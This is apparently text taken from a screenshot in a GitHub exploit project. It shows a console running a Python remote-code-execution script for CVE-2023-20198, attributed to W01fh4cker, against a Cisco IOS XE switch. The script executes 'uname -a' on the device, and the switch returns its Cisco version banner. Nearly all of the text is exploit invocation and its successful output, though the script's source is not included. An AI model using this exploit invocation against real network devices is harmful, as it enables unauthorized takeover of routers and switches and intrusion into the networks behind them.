 D:\MyGithubProjects\CVE-2023-20198-RCE>python CVE-2023-20198-RCE.py -u http:// -p http://127.0.0.1:8083 -e
m cmd -oc "uname -a"
CVE-2023-20198
Author : W01fh4cker
Twitter : @W01fh4cker
Github : https://github.com/W01fh4cker
C9300-24U Switch IOS 16.9 Cisco IOS Software [Fuji], Catalyst L3 Switch Software (CAT9K_IOSXE), Version 16.9.2, RELEASE
SOFTWARE (fc4)
Technical Support: http://www.cisco.com/techsupport
Copyright (c) 1986-2018 by Cisco Systems, Inc.
Compiled Mon 05-Nov-18 19:32 by mcpre Unknown X86 Unknown IOS